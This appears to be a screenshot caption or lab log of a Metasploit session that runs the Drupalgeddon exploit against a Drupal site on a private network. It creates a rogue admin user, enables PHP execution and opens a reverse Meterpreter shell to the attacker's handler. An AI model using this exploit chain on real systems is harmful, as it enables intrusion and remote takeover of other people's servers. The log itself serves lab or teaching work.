 msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.0.7:4444
[*] Testing page
[*] Creating new user KmGSvwiioA:rplPJPxxwk
[*] Logging in as KmGSvwiioA:rplPJPxxwk
[*] Trying to parse enabled modules
[*] Enabling the PHP filter module
[*] Setting permissions for PHP filter module
[*] Getting tokens from create new article page
[*] Calling preview page. Exploit should trigger...
[*] Sending stage (40004 bytes) to 192.168.0.9
[*] Meterpreter session 1 opened (192.168.0.7:4444 -> 192.168.0.9:44778) at 2024-11-18 21:31:53 +0100
meterpreter > _